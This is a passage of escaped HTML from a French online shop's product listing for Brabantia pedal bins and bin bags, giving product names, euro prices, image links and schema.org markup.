class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"189.9\">189,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"8\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/8-poubelle-a-pedale-30-litres-inox-brillant.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/3-small_default\/poubelle-a-pedale-30-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle \u00e0 p\u00e9dale 30  litres Inox Brillant\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/3-large_default\/poubelle-a-pedale-30-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/8-poubelle-a-pedale-30-litres-inox-brillant.html\">Poubelle \u00e0 p\u00e9dale 30  litres Inox Brillant Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"9\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/9-poubelle-a-pedale-30-litres-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/4-small_default\/poubelle-a-pedale-30-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle \u00e0 p\u00e9dale 30  litres Inox Matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/4-large_default\/poubelle-a-pedale-30-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/9-poubelle-a-pedale-30-litres-inox-matt.html\">Poubelle \u00e0 p\u00e9dale 30  litres Inox Matt<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"97.32\">97,32\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"10\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/10-poubelle-a-pedale-30-litres-blanc.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid\"\n\t\t\t\t\t\t\t\t\t\t\tsrc = \"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg\"\n\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle \u00e0 p\u00e9dale 30 litres Blanc Brabantia\"\n\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/10-poubelle-a-pedale-30-litres-blanc.html\">Poubelle \u00e0 p\u00e9dale 30 litres Blanc Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"89.9\">89,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"47\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/47-sac-poubelle-30-l-brabantia-8710755246265.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/895-small_default\/sac-poubelle-30-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 30 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/895-large_default\/sac-poubelle-30-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/47-sac-poubelle-30-l-brabantia-8710755246265.html\">Sac poubelle Brabantia G 23-30 L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"48\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/48-sac-poubelle-20-l-brabantia-8710755245329.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/893-small_default\/sac-poubelle-20-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 20 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/893-large_default\/sac-poubelle-20-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/48-sac-poubelle-20-l-brabantia-8710755245329.html\">Sac poubelle Brabantia E 20L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.5\">3,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"49\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/49-sac-poubelle-20-l-slimline-brabantia-8710755245305.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/894-small_default\/sac-poubelle-20-l-slimline-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 20 l Slimline  Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/894-large_default\/sac-poubelle-20-l-slimline-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/49-sac-poubelle-20-l-slimline-brabantia-8710755245305.html\">Sac poubelle Brabantia F 20L Slimline<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.5\">3,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"50\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/50-sac-poubelle-50l-brabantia-8710755246784.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/896-small_default\/sac-poubelle-50l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle 50l  Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/896-large_default\/sac-poubelle-50l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/50-sac-poubelle-50l-brabantia-8710755246784.html\">Sac poubelle Brabantia H 50L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"51\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/51-sac-poubelle-3-l-brabantia-8710755311727.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/890-small_default\/sac-poubelle-3-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle A 3 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/890-large_default\/sac-poubelle-3-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/51-sac-poubelle-3-l-brabantia-8710755311727.html\">Sac poubelle Brabantia A 3L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"52\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/52-sac-poubelle-5-l-brabantia-8710755311741.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/891-small_default\/sac-poubelle-5-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Sac poubelle B 5 l Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/891-large_default\/sac-poubelle-5-l-brabantia.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/52-sac-poubelle-5-l-brabantia-8710755311741.html\">Sac poubelle Brabantia B 5L<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"3.9\">3,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"53\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/53-sac-poubelle-12-l-brabantia-0871075524534.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 